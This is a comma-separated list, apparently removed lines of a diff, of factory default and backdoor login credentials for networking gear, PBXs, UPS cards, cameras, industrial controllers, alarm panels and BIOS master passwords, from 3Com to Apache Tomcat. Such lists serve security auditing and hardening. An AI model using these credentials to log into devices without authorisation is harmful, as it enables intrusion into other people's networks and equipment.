-3COM,OfficeConnect ADSL Wireless 11g Firewall Router,3CRWDR100-72,HTTP,,admin,Admin,http://192.168.1.1
-3COM,OfficeConnect ADSL,3CRWDR100-72,HTTP,,admin,Admin,http://192.168.1.1
-3COM,OfficeConnect ISDN Routers,5x0,Telnet,,PASSWORD,Admin,
-3COM,OfficeConnect Remote Router,812 ADSL and 840 SDSL,Telnet,root,!root,Administrator,
-3COM,OfficeConnect Wireless AP,,,,admin,Administrator,
-3COM,OfficeConnect Wireless,,HTTP,,admin,Admin,
-3COM,OfficeConnect,812,Multi,root,!root,Admin,
-3COM,Router,3000/5000 Series,Boot Prompt,,,Administrator,3COM Solution ID 3KB6942
-3COM,SS III Switch,4xxx (4900 - sure),Telnet,recovery,recovery,resets_all_to_default,u need to power off unit. tbl_
-3COM,SuperStack 3 Switch,4900,Console,recover,recover,Administrator,
-3COM,SuperStack 3,4400-49XX,Multi,manager,manager,User can access/change operational setting but not security settings,
-3COM,SuperStack 3,4XXX,Multi,admin,,Admin,
-3COM,SuperStack 3,4XXX,Multi,monitor,monitor,User,
-3COM,SuperStack II Switch,1100/3300,Console,3comcso,RIP000,initialize,
-3COM,SuperStack II Switch,1100/3300,Telnet,admin,,Administrator,
-3COM,SuperStack II Switch,1100/3300,Telnet,manager,manager,Manager,
-3COM,SuperStack II Switch,1100/3300,Telnet,monitor,monitor,Monitor,
-3COM,SuperStack II Switch,1100/3300,Telnet,security,security,Admin,
-3COM,SuperStack II Switch,1100/3300,Telnet,security,security,Administrator,
-3COM,SuperStack II Switch,2200,Telnet,debug,synnet,,
-3COM,SuperStack II Switch,2700,Telnet,tech,tech,,
-3COM,SuperStack II Switch,2700,Telnet,tech,tech,Admin,
-3COM,SuperStack III Switch,4XXX,Multi,manager,manager,Admin,
-3COM,SuperStack III Switch,4XXX,Multi,recovery,recovery,Reset,
-3COM,Switch,3300XM,Multi,admin,admin,Admin,
-3COM,US Robotics ADSL Router,8550,HTTP,,12345,Administrator,
-3COM,Wireless AP,ANY,Multi,admin,comcomcom,Admin,Works on all 3com wireless APs
-3COM,Wireless AP,Any,Multi,admin,comcomcom,Admin,
-3COM,cellplex,,Multi,,,Admin,
-3COM,cellplex,,Multi,admin,admin,Admin,
-3COM,cellplex,7000,,operator,,Admin,
-3COM,cellplex,7000,Telnet,admin,admin,Admin,
-3COM,officeconnect,,Multi,,,Admin,
-3COM,superstack II Netbuilder,11.1,Multi,,,Admin,
-3COM,superstack II,1100/3300,,3comcso,RIP000,initialize,resets all pws to defaults
-3Com,,1.25,,root,letmein,,
-3Com,3CRWDR100A-72,2.06 (Sep 21 2005 14:24:48),HTTP,admin,1234admin,Admin,Provided by Ya.com provider in Spain
-3Com,AirConnect Access Point,,,,comcomcom,,
-3Com,CoreBuilder,6000,,debug,tech,,
-3Com,Internet Firewall,3C16770,HTTP,admin,password,Admin,
-3Com,LinkSwitch and CellPlex,,,tech,tech,,
-3Com,OfficeConnect 5×1,at least 5.x,,,PASSWORD,,
-3Com,Shark Fin,Comcast-supplied,HTTP,User,Password,Diagnostics page,192.160.100.1
-3Com,SuperStack II Switch 1100,,,manager,manager,,
-3Com,SuperStack II Switch 2200,,,debug,synnet,,
-3Com,SuperStack II Switch 3300,,,manager,manager,,
-3Com,SuperStack/CoreBuilder,,,admin,,,
-3Com,SuperStack/CoreBuilder,,,write,,,
-3Com,Switch 3000/3300,,,monitor,monitor,,
-3Com,e960,,HTTP,Admin,Admin,Administrator,
-3M,VOL-0215 etc.,,SNMP,volition,volition,Admin,for Volition fibre switches
-3M,Volition Fibre Switches,VOL-0215 etc.,SNMP,volition,volition,Admin,
-3M,Volition,VOL-0215,,volition,,Administrator,http://multimedia.3m.com/mws/mediawebserver?6666660Zjcf6lVs6EVs666xa9COrrrrQ-
-3M,Volition,VOL-0215,HTTP,VOL-0215,,Administrator,http://multimedia.3m.com/mws/mediawebserver?6666660Zjcf6lVs6EVs666xa9COrrrrQ-
-3com,3C16405,,Multi,admin,,Admin,
-3com,3CRADSL72,1.2,Multi,,1234admin,Admin,snmp open by default with public/private community
-3com,3c16405,,Console,Administrator,,Admin,
-3com,3c16405,,Multi,,,Admin,
-3com,3comCellPlex7000,,,tech,tech,,
-3com,812,,HTTP,Administrator,admin,Admin,
-3com,CB9000/4007,3,Console,FORCE,,Admin,This will recover a lost password and reset the switch config to Factory Default
-3com,Cable Managment System SQL Database (DOSCIC DHCP),Win2000 & MS,,DOCSIS_APP,3com,Admin,
-3com,CellPlex,7000,Telnet,root,,Admin,
-3com,CellPlex,7000,Telnet,tech,,Admin,
-3com,CellPlex,7000,Telnet,tech,tech,Admin,
-3com,HiPerACT,v4.1.x,Telnet,admin,,Admin,
-3com,Home Connect,,,User,Password,,
-3com,LANplex,2500,Telnet,,admin,Admin,
-3com,NBX100,2.8,,administrator,0,,
-3com,Netbuilder,,Multi,admin,,Admin,
-3com,OfficeConnect 812 ADSL,,Multi,adminttd,adminttd,Admin,
-3com,OfficeConnect 812 ADSL,01.50-01,Multi,admin,,Admin,
-3com,OfficeConnect Wireless 11g Cable/DSL Gateway,,HTTP,,admin,Admin,
-3com,OfficeConnect Wireless 11g,,HTTP,,admin,Admin,
-3com,SS III Switch,4xxx (4900 - sure),Telnet,recovery,recovery,resets_all_to_default,u need to power off unit. tbl_
-3com,Superstack II 3300FX,,,admin,,,
-3com,Switch 3000/3300,,,Admin,3com,,
-3com,Switch,3300XM,Multi,admin,admin,Admin,
-3com,cellplex,,Multi,,,Admin,
-3com,cellplex,,Multi,admin,admin,Admin,
-3com,cellplex,7000,Multi,admin,admin,Admin,RS-232/telnet
-3com,cellplex,7000,Telnet,operator,,Admin,
-3com,corebuilder,7000/600/3500/2500,,defug,synnet,,
-3com,office connect,11g,Multi,admin,,User,
-3com,officeconnect,,Multi,,,Admin,
-3com,officeconnect,,Multi,admin,,Admin,
-3com,super,,Telnet,admin,,Admin,
-3com,superstack II Netbuilder,11.1,Multi,,,Admin,
-3ware,3DM,,HTTP,Administrator,3ware,Admin,
-3xLogic,IP Camera system,,HTTP,admin,12345,,
-5200-Serie,,,,,,,
-8level,,WRT-150,,admin,admin,,192.168.1.1
-ABB,Controller,AC 800M,,service,ABB800xA,,https://library.e.abb.com/public/f355a67551218ae7c1257dc0003298c5/3BDS021515-600_-_en_AC_800M_6.0_PROFINET_IO_Configuration.pdf
-ABB,Ethernet Adapter Module,SREA-01,http:80/tcp,admin,admin,,https://www.inverterdrive.com/file/ABB-SREA-01-Manual
-ACC,Congo/Amazon/Tigris,All,Multi,netman,netman,,
-ACCTON,CheetahChassis Workgroup Switch,3714,SNMP/web/Telnet,admin,,,
-ACCTON,CheetahChassis Workgroup Switch,3714,SNMP/web/Telnet,manager,manager,,
-ACCTON,CheetahChassis Workgroup Switch,3714,SNMP/web/Telnet,monitor,monitor,,
-ACCTON,Wirelessrouter,,,,0000,Administrator,
-ACCTON,Wirelessrouter,T-online,HTTP,,0,Admin,YEAHH
-ACIE SECURITE,ADIP,ANY,HTTP,adip,admin,Administrator,http://www.acie-server.com/CONTROL_D_ACCES/ADIP/Notice/ADIP_US.pdf
-ACIE SECURITE,ADIP,ANY,HTTP,adip,consul,Consultant,http://www.acie-server.com/CONTROL_D_ACCES/ADIP/Notice/ADIP_US.pdf
-ACIE SECURITE,ADIP,ANY,HTTP,adip,insta,Installer,http://www.acie-server.com/CONTROL_D_ACCES/ADIP/Notice/ADIP_US.pdf
-ACTi,IP Camera,All Models,http://192.168.0.100,admin,123456,,https://www.acti.com/products/cameras
-ADC Kentrox,Pacesetter Router,,Telnet,,secret,,
-ADIC,Scalar 100/1000,,HTTP,admin,secure,Admin,
-ADIC,Scalar i2000,,Multi,admin,password,Admin,
-ADP,ADP Payroll HR Database,Any,Multi,sysadmin,master,Admin,
-ADT,Safewatch Pro3000,,,,2580,Duress,This is a 'duress' code and likely on multiple ADT models as set by technicians. | http://krebsonsecurity.com/2013/01/does-your-alarm-have-a-default-duress-code/
-AIRAYA Corp,AIRAYA WirelessGRID,,,Airaya,Airaya,Administrator,The default IP address is 192.168.1.70. | http://www.airaya.com/support/guides/WirelessGRID-Manual_O.pdf
-ALCATEL,4400,,Console,mtcl,,User,
-ALLNET,ALL 130DSL,,,admin,password,,
-ALLNET,ALL129DSL,,,admin,admin,Admin,
-ALLNET,T-DSL Modem,Software Version:,HTTP,admin,admin,Admin,
-ALLNET,T-DSL Modem,v1.51,HTTP,admin,admin,Admin,
-AMBIT,ADSL,,Telnet,root,,Admin,
-AMI,AT 49,,Multi,,,Admin,
-AMI,PC BIOS,,Console,,A.M.I,Admin,
-AMI,PC BIOS,,Console,,AM,Administrator,
-AMI,PC BIOS,,Console,,AMI,Administrator,
-AMI,PC BIOS,,Console,,AMI.KEY,Admin,
-AMI,PC BIOS,,Console,,AMIDECOD,Admin,
-AMI,PC BIOS,,Console,,AMI~,Admin,
-AMI,PC BIOS,,Console,,BIOSPASS,Admin,
-AMI,PC BIOS,,Console,,CMOSPWD,Admin,
-AMI,PC BIOS,,Console,,aammii,Admin,
-AMI,PC BIOS,,Console,,amipswd,Admin,
-AMX,CSG,,,admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,Endeleo UDM-0102,,,,admin,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,Endeleo UDM-0404,,,,admin,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,Endeleo UDM-0808-SIG,,,administrator,password,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,Environmental Controls ENV-VST-C,,,,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,IS-SPX-1000,,,,,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,MAX Server,,,root,mozart,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,MAX-CSD10,,HTTP,administrator,password,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,MAX-CSE,,HTTP,administrator,password,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,MET-ECOM/-D,,,admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NI Series,,,NetLinx,password,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NI Series,,,administrator,password,Administrator,https://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXA-ENET24,,,Admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXA-ENET24,,,guest,guest,Guest,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXA-ENET8POE,,,admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXA-WAP1000,,,admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXA-WAP250G,,,admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXA-WAPZD1000 (Zone Director),,,admin,admin,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXR-ZGW-PRO/-ZRP-PRO,,,Admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXR-ZGW/-ZRP,,,Admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,TVM-1600,,,,admin,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,V2 Server,,,Administrator,vision2,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AOC,zenworks 4.0,,Multi,,admin,Admin,
-APC,9606 Smart Slot,,Telnet,,backdoor,Admin,
-APC,AP9606 SmartSlot Web/SNMP Management Card,AOS 3.2.1 and AOS 3.0.3,telnet,(any),TENmanUFactOryPOWER,,
-APC,Any,Firmware Pri,,apcuser,apc,,
-APC,Call-UPS,AP9608,Console,,serial number of the Call-UPS,Administrator,(Access menu Control+P)
-APC,MasterSwitch,AP9210,,apc,apc,Administrator,
-APC,Powerchute Plus,4.x for Netware 3.x/4.x,Console,POWERCHUTE,APC,Administrator,
-APC,SNMP Adapter,2.x,,apc,apc,,
-APC,Share-UPS,AP9207,Console,,serial number of the Share-UPS,Administrator,(Access menu Control+P)
-APC,Smart UPS,,Multi,apc,apc,Admin,
-APC,UPS Network Management Card 2,,HTTP,readonly,apc,Read Only,https://www.jlab.org/Hall-D/Documents/manuals/APC%20stuff/AP9630%209631%20UPS%20Network%20Management%20Card%202%20User's%20Guide%20firmware%20V5.1.1.pdf
-APC,UPS Network Management Card 2,,Telnet/SSH,device,apc,Restricted User,https://www.jlab.org/Hall-D/Documents/manuals/APC%20stuff/AP9630%209631%20UPS%20Network%20Management%20Card%202%20User's%20Guide%20firmware%20V5.1.1.pdf
-APC,UPSes (Web/SNMP Mgmt Card),,HTTP,device,device,Admin,Secondary access account (next to apc/apc)
-APC,USV Network Management Card,,SNMP,,TENmanUFactOryPOWER,Admin,nachzulesen unter http://www.heise.de/security/news/meldung/44899 gruss HonkHase
-APC,Web/SNMP Management Card,AP9606,Multi,apc,apc,Admin,
-APC,Web/SNMP Management Card,AP9606,Multi,apc,apc,Administrator,
-ARtem,ComPoint - CPD-XT-b,CPD-XT-b,Telnet,,admin,Admin,
-ASMAX,AR701u/ASMAX AR6024,,HTTP,admin,epicrouter,Admin,
-ASMAX,AR800C2,,HTTP,admin,epicrouter,Admin,
-AST,PC BIOS,,Console,,SnuFG5,Admin,
-AST,PC BIOS,,Console,,SnuFG5,Administrator,
-ASUS,ASUS SMTA Router,Firmware: 3.5.1.3 (C0.0.7.4) - Hardware: 1100 (AVG6002 REV:2.26A),HTTP + Telnet,admin,admin,Admin,Router / VoIP Gateway (@ 192.168.3.1)
-ASUS,ASUS WL-330 Pocket Wireless Access Point,,HTTP,admin,admin,Admin,http://192.168.1.1
-ASUS,WL-500G,1.7.5.6,HTTP,admin,admin,Admin,
-ATL,P1000,,Multi,Service,5678,Service Maintenance Admin,Tape Library Service Access
-ATL,P1000,,Multi,operator,1234,User,Tape Library Operator Access
-AVAYA,Cajun P33x,firmware before 3.11.0,SNMP,,admin,Admin,check the Bugtraq archives for more information
-AVAYA,P333,,Telnet,Administrator,ggdaseuaimhrke,Admin,
-AVAYA,P333,,Telnet,root,ggdaseuaimhrke,Admin,
-AVAYA,g3R,v6,Console,root,ROOT500,Admin,
-AVM,Fritz!Box Fon,7270,,,,,http://fritz.box
-AVM,Fritz!Box,any,,,0,admin,
-AWARD,PC BIOS,,Console,,1322222,Administrator,
-AWARD,PC BIOS,,Console,,256256,Admin,
-AWARD,PC BIOS,,Console,,256256,Administrator,
-AWARD,PC BIOS,,Console,,589589,Administrator,
-AWARD,PC BIOS,,Console,,589721,Administrator,
-AWARD,PC BIOS,,Console,,,Admin,
-AWARD,PC BIOS,,Console,,?award,Administrator,
-AWARD,PC BIOS,,Console,,AWARD SW,Administrator,
-AWARD,PC BIOS,,Console,,AWARD?SW,Administrator,
-AWARD,PC BIOS,,Console,,AWARD_PW,Administrator,
-AWARD,PC BIOS,,Console,,AWARD_SW,Admin,
-AWARD,PC BIOS,,Console,,AWARD_SW,Administrator,
-AWARD,PC BIOS,,Console,,Award,Admin,
-AWARD,PC BIOS,,Console,,Award,Administrator,
-AWARD,PC BIOS,,Console,,BIOS,Admin,
-AWARD,PC BIOS,,Console,,BIOS,Administrator,
-AWARD,PC BIOS,,Console,,CONCAT,Administrator,
-AWARD,PC BIOS,,Console,,CONDO,Admin,
-AWARD,PC BIOS,,Console,,CONDO,Administrator,
-AWARD,PC BIOS,,Console,,HELGA-S,Administrator,
-AWARD,PC BIOS,,Console,,HEWITT RAND,Admin,
-AWARD,PC BIOS,,Console,,HEWITT RAND,Administrator,
-AWARD,PC BIOS,,Console,,HLT,Administrator,
-AWARD,PC BIOS,,Console,,PASSWORD,Admin,
-AWARD,PC BIOS,,Console,,PASSWORD,Administrator,
-AWARD,PC BIOS,,Console,,SER,Administrator,
-AWARD,PC BIOS,,Console,,SKY_FOX,Administrator,
-AWARD,PC BIOS,,Console,,SWITCHES_SW,Administrator,
-AWARD,PC BIOS,,Console,,SW_AWARD,Admin,
-AWARD,PC BIOS,,Console,,SW_AWARD,Administrator,
-AWARD,PC BIOS,,Console,,SZYX,Administrator,
-AWARD,PC BIOS,,Console,,Sxyz,Admin,
-AWARD,PC BIOS,,Console,,Sxyz,Administrator,
-AWARD,PC BIOS,,Console,,TTPTHA,Admin,bea2 hash
-AWARD,PC BIOS,,Console,,TTPTHA,Administrator,
-AWARD,PC BIOS,,Console,,ZAAADA,Administrator,
-AWARD,PC BIOS,,Console,,aLLy,Administrator,
-AWARD,PC BIOS,,Console,,aPAf,Admin,
-AWARD,PC BIOS,,Console,,aPAf,Administrator,
-AWARD,PC BIOS,,Console,,admin,Administrator,
-AWARD,PC BIOS,,Console,,alfarome,Admin,
-AWARD,PC BIOS,,Console,,alfarome,Administrator,
-AWARD,PC BIOS,,Console,,award.sw,Administrator,
-AWARD,PC BIOS,,Console,,award_?,Administrator,
-AWARD,PC BIOS,,Console,,award_ps,Administrator,
-AWARD,PC BIOS,,Console,,awkward,Administrator,
-AWARD,PC BIOS,,Console,,biosstar,Administrator,
-AWARD,PC BIOS,,Console,,biostar,Admin,
-AWARD,PC BIOS,,Console,,biostar,Administrator,
-AWARD,PC BIOS,,Console,,condo,Admin,
-AWARD,PC BIOS,,Console,,condo,Administrator,
-AWARD,PC BIOS,,Console,,djonet,Administrator,
-AWARD,PC BIOS,,Console,,efmukl,Administrator,
-AWARD,PC BIOS,,Console,,g6PJ,Administrator,
-AWARD,PC BIOS,,Console,,h6BB,Admin,
-AWARD,PC BIOS,,Console,,h6BB,Administrator,
-AWARD,PC BIOS,,Console,,j09F,Admin,
-AWARD,PC BIOS,,Console,,j09F,Administrator,
-AWARD,PC BIOS,,Console,,j256,Administrator,
-AWARD,PC BIOS,,Console,,j262,Admin,
-AWARD,PC BIOS,,Console,,j262,Administrator,
-AWARD,PC BIOS,,Console,,j322,Administrator,
-AWARD,PC BIOS,,Console,,j64,Admin,
-AWARD,PC BIOS,,Console,,j64,Administrator,
-AWARD,PC BIOS,,Console,,lkw peter,Administrator,
-AWARD,PC BIOS,,Console,,lkwpeter,Admin,
-AWARD,PC BIOS,,Console,,lkwpeter,Administrator,
-AWARD,PC BIOS,,Console,,setup,Admin,
-AWARD,PC BIOS,,Console,,setup,Administrator,
-AWARD,PC BIOS,,Console,,t0ch20x,Admin,
-AWARD,PC BIOS,,Console,,t0ch20x,Administrator,
-AWARD,PC BIOS,,Console,,t0ch88,Administrator,
-AWARD,PC BIOS,,Console,,wodj,Admin,
-AWARD,PC BIOS,,Console,,wodj,Administrator,
-AWARD,PC BIOS,,Console,,zbaaaca,Administrator,
-AWARD,PC BIOS,,Console,,zjaaadc,Administrator,
-AWARD,PC BIOS,,Console,Administrator,admin,Admin,
-AWARD,PC BIOS,1.0A,Console,,,Admin,
-AXIS,200 V1.32,,,admin,,,
-AXUS,AXUS YOTTA,,Multi,,0,Admin,Storage DAS SATA to SCSI/FC
-Acc/Newbridge,Congo/Amazon/Tigris,Any,,netman,netman,,
-Accelerated Networks,DSL CPE and DSLAM,,Telnet,sysadm,anicust,,
-Accelerated,DSL CPE and DSLAM,,Telnet,sysadm,anicust,,
-Accton,Gigabit Switches,,Telnet/SSH,__super,(caclulated),Administrator,The password is based on the MAC address--see http://www.vettebak.nl/hak/ for info. Devices sold by 3Com & Dell & SMC & Foundry & EdgeCore.
-Aceex,Modem ADSL Router,,HTTP,admin,,Admin,
-Acer,517te,,Multi,,,Admin,
-Acer,Phoenix,,Multi,,,Admin,
-Acer,Phoenix,,Multi,,Admin,,
-Acti,IP Camera system,,HTTP,admin,admin,,
-Actiontec,GE344000-01,,,,,Administrator,
-Actiontec,M1424WR,,HTTP,admin,password,Administrator,http://192.168.1.1/
-Actiontec,Wireless Broadband Router,,Multi,admin,password,Admin,Verizon Fios Setup
-AdComplete.com,Ban Man Pro,,,Admin1,Admin1,Administrator,
-AdComplete.com,Banman Pro,12,HTTP,Admin1,Admin1,Administrator,http://www.banmanpro.com/installnet40.asp
-Adaptec,RAID Controller,,,Administrator,adaptec,Administrator,
-Adaptec,Storage Manager PRO,all,Multi,Administrator,adaptec,Admin,
-Adcon Telemetry,Telemetry Gateway,A840,terminal program,root,840sw,,http://www.adcon.com/index.php?option=com_docman&task=doc_download&gid=41&Itemid=239&lang=de
-Adcon Telemetry,Wireless Modem,A440,terminal program,root,840sw,,http://www.adcon.com/index.php?option=com_docman&task=doc_download&gid=41&Itemid=239&lang=de
-Adcon Telemetry,addVANTAGE,Pro 6.1,HTTP:8080/tcp,root,root,,http://adcon.com/index.php?option=com_docman&task=doc_download&gid=31&Itemid=239&lang=en
-AddPac Technology,AP2120,,HTTP,root,router,Administrator,
-Addon,GWAR3000/ARM8100,,HTTP,admin,admin,Admin,http://www.addon-tech.com
-Adobe,CQ,,,admin,admin,Administrator,This account is used for the connection between CQ WCM and CRX. | https://docs.adobe.com/docs/v5_2/html-resources/cq5_guide_power_user/ch07s02.html#sect_default_users_and_groups
-Adobe,CQ,,,author,author,,Can be used as a webmaster as it has access to the entire/content tree. | https://docs.adobe.com/docs/v5_2/html-resources/cq5_guide_power_user/ch07s02.html#sect_default_users_and_groups
-Adobe,Experience Manager,,HTTP,admin,admin,Administrator,https://helpx.adobe.com/experience-manager/using/datasourcepool.html
-Adobe,Experience Manager/CQ,,,anonymous,anonymous,,http://resources.infosecinstitute.com/adobe-cq-pentesting-guide-part-1/
-Adobe,Experience Manager/CQ,,,aparker@geometrixx.info,aparker,,http://resources.infosecinstitute.com/adobe-cq-pentesting-guide-part-1/
-Adobe,Experience Manager/CQ,,,jdoe@geometrixx.info,jdoe,,http://resources.infosecinstitute.com/adobe-cq-pentesting-guide-part-1/
-Adobe,Experience Manager/CQ,,,replication-receiver,replication-receiver,,http://resources.infosecinstitute.com/adobe-cq-pentesting-guide-part-1/
-Adobe,Vignette Connector,,HTTP,vgnadmin,vgnadmin,Administrator,http://dev.day.com/content/docs/en/crx/connectors/vignette/current.html
-Adtech,AX4000,,,root,ax400,Administrator,
-Adtran,MX2800,,Telnet,,adtran,,
-Adtran,NetVanta,3430,HTTP,admin,password,Administrator,http://www.adtran.com/pub/Library/Quick_Start_Guides/Public_View/NetVanta%203430%20Quick%20Start%20Guide.pdf
-Adtran,TSU 600 Ethernet module,All,,18364,,Admin,
-Advanced Integration,PC BIOS,,Console,,Advance,Administrator,
-Advantek Networks,Wireless LAN 802.11 g/b,,Multi,admin,,Admin,http://www.advanteknetworks.com/
-Aethra,Starbridge EU,,HTTP,admin,password,Admin,
-AirLink Plus,RTW026,V0.80.0010 (firmware),HTTP,,admin,Administrator,
-AirTies RT-210,AirTies RT-210,AirTies RT-210,Telnet,admin,admin,Admin,AirTies RT-210
-Airlink,AnyGate,GW-200,HTTP,,admin,Administrator,
-Aironet,All,,,,,Administrator,
-Airties,Air4310,ANY,HTTP,,,Admin,Username is not asked and the password is empty just need to click 'OK'
-Airway,Transport,,,,0000,Administrator,
-Aladdin,eSafe Appliance,,Console/SSH,root,kn1TG7psLu,root,
-Alcatel,7300 ASAM,,TL1,SUPERUSER,ANS#150,Admin,
-Alcatel,OXO,1.3,Multi,,admin,User,
-Alcatel,Office 4200,,Multi,,1064,Admin,
-Alcatel,OmniPCX Office,4.1,FTP,ftp_admi,kilo1987,Admin,
-Alcatel,OmniPCX Office,4.1,FTP,ftp_inst,pbxk1064,Installer,
-Alcatel,OmniPCX Office,4.1,FTP,ftp_nmc,tuxalize,NMC,
-Alcatel,OmniPCX Office,4.1,FTP,ftp_oper,help1954,Operator,
-Alcatel,OmniStack 6024,,Telnet,admin,switch,Admin,
-Alcatel,OmniStack/OmniSwitch,,Telnet/ Console,diag,switch,Admin,
-Alcatel,Omnistack/Omniswitch,,Telnet/,diag,switch,Admin,
-Alcatel,Omnistack/Omniswitch,,Telnet/Console,diag,switch,Admin,
-Alcatel,Omnistack/omniswitch,,Telnet,diag,switch,Admin,
-Alcatel,PBX,,Port 2533,at4400,at4400,,
-Alcatel,PBX,,Port 2533,dhs3mt,dhs3mt,,
-Alcatel,PBX,,Port 2533,halt,tlah,,
-Alcatel,PBX,,Port 2533,kermit,kermit,,
-Alcatel,PBX,,Port 2533,mtcl,mtcl,,
-Alcatel,PBX,4400,Port 2533,adfexc,adfexc,,
-Alcatel,PBX,4400,Port 2533,at4400,at4400,,
-Alcatel,PBX,4400,Port 2533,client,client,,
-Alcatel,PBX,4400,Port 2533,dhs3mt,dhs3mt,,
-Alcatel,PBX,4400,Port 2533,dhs3pms,dhs3pms,,
-Alcatel,PBX,4400,Port 2533,halt,tlah,,
-Alcatel,PBX,4400,Port 2533,install,llatsni,,
-Alcatel,PBX,4400,Port 2533,kermit,kermit,,
-Alcatel,PBX,4400,Port 2533,mtch,mtch,,
-Alcatel,PBX,4400,Port 2533,mtcl,mtcl,,
-Alcatel,PBX,4400,Port 2533,root,letacla,,
-Alcatel,PBX,4400,Telnet,adfexc,adfexc,,
-Alcatel,PBX,4400,Telnet,at4400,at4400,,
-Alcatel,PBX,4400,Telnet,client,client,,
-Alcatel,PBX,4400,Telnet,dhs3mt,dhs3mt,,
-Alcatel,PBX,4400,Telnet,dhs3pms,dhs3pms,,
-Alcatel,PBX,4400,Telnet,halt,tlah,,This will immediately shutdown the 4400 upon login! Account is UID 0.
-Alcatel,PBX,4400,Telnet,install,llatsni,,This will immediately shutdown the 4400 upon login! Account is UID 0.
-Alcatel,PBX,4400,Telnet,kermit,kermit,,
-Alcatel,PBX,4400,Telnet,mtch,mtch,,
-Alcatel,PBX,4400,Telnet,mtcl,mtcl,,
-Alcatel,PBX,4400,Telnet,root,letacla,root,
-Alcatel,Speedtouch,510,HTTP/Telnet,,,,Default IP 192.168.1.254/24 | http://www.speedtouch.com/support.htm
-Alcatel,Timestep VPN 1520,3.00.026,Permit config and console,root,permit,Admin,Perm/Config port 38036
-Alcatel,VPN Gateway,15xx/45xx/7xxx,,root,permit,Admin,
-Alcatel/Newbridge/Timestep,VPN Gateway 15xx/45xx/7xxx,Any,,root,permit,,
-Alien Technology,ALR-9900,,Telnet/SSH,alien,alien,Administrator,Undocumented telnet ports: 23 and 2323. | http://seclists.org/fulldisclosure/2010/May/63
-Alien Technology,ALR-9900,,Telnet/SSH,root,alien,Administrator,Undocumented telnet ports: 23 and 2323. | http://seclists.org/fulldisclosure/2010/May/63
-Allied Telesyn,ALAT8326GB,,Multi,manager,manager,Admin,
-Allied Telesyn,AT Router,,HTTP,root,,Admin,
-Allied Telesyn,AT-8024(GB),,Console,,admin,Admin,
-Allied Telesyn,AT-8024(GB),,HTTP,manager,admin,Admin,
-Allied Telesyn,AT-AR130 (U) -10,,HTTP,Manager,friend,Admin,Default IP is192.168.242.242
-Allied Telesyn,AT8016F,,Console,manager,friend,Admin,
-Allied Telesyn,Rapier G6 Switch,,,,manager,friend,
-Allied Telesyn,Various Switches,,,manager,manager,Administrator,
-Allied,CJ8MO E-U,,Telnet,,,Admin,
-Allied,Telesyn,,Multi,manager,friend,Admin,
-Allied,Telesyn,,Multi,secoff,secoff,Admin,
-Allnet,ALL0275 802.11g AP,1.0.6,HTTP,,admin,Admin,
-Allnet,ALL129DSL,,,admin,admin,Administrator,http://www.allnet.de/
-Allot,Netenforcer,,,admin,allot,Administrator,
-Allot,Netenforcer,,,root,bagabu,Administrator,
-Alteon,ACEDirector3,,console,admin,,,
-Alteon,ACEDirector3,,console,admin,,Admin,
-Alteon,ACEswitch,180e,HTTP,admin,admin,Admin,
-Alteon,ACEswitch,180e,HTTP,admin,admin,Administrator,
-Alteon,ACEswitch,180e,HTTP,admin,linga,Admin,
-Alteon,ACEswitch,180e,HTTP,admin,linga,Admin,
-Alteon,ACEswitch,180e,Telnet,admin,,,
-Alteon,AD4,9,Console,admin,admin,Admin,Factory default
-Alteon,Web Systems,5.2,Telnet,,14admin,Admin,
-Ambit,Cable Modem 60678eu,1.12,Multi,root,root,Admin,
-Ambit,Cable Modem,,Multi,root,root,Admin,Time Warner Cable issued modem
-Ambit,Cable Modems,,,root,root,,
-Ambit,Cable Modems,,,user,user,,
-Ambit,ntl:home 200,2.67.1011,HTTP,root,root,Admin,This is the cable modem supplied by NTL in the UK
-American Dynmics,IP Camera system,,HTTP,admin,admin,,
-Amino,AmiNET Set Top Box,,HTTP,,leaves,Administrator,Management Password | http://www.vsicam.com/files/documents/AmiNet/AmiNet_and_AVN_Configuration_Manual.pdf
-Amino,AmiNET Set Top Box,,HTTP,,snake,Administrator,Network Config Password | http://www.vsicam.com/files/documents/AmiNet/AmiNet_and_AVN_Configuration_Manual.pdf
-Amitech,wireless router and access point 802.11g 802.11b,any,HTTP,admin,admin,Admin,Web interface is on 192.168.1.254 available on the LAN ports of the AP.
-AmpJuke,AmpJuke,,HTTP,admin,pass,Administrator,
-Amptron,PC BIOS,,Console,,Polrty,Admin,
-Amptron,PC BIOS,,Console,,Polrty,Administrator,
-Andover Controls,Infinity,any,Console,acc,acc,Admin,Building management system
-Apache Project,,Apache,,jj,,script,
-Apache,Tomcat Web Server Administration Tool,5,HTTP,admin,,Admin,
-Apache,Tomcat Web Server,5,HTTP,admin,,Admin,
-Apache,Tomcat,,,admin,j5Brn9,Administrator,As installed in Sun Solaris.
-Apache,Tomcat,,HTTP,admin,admin,,
-Apache,Tomcat,,HTTP,admin,tomcat,,
-Apache,Tomcat,,HTTP,role,changethis,,
-Apache,Tomcat,,HTTP,role1,role1,,
-Apache,Tomcat,,HTTP,root,changethis,,
-Apache,Tomcat,,HTTP,root,root,,
-Apache,Tomcat,,HTTP,tomcat,changethis,,
-Apache,Tomcat,,HTTP,tomcat,tomcat,,
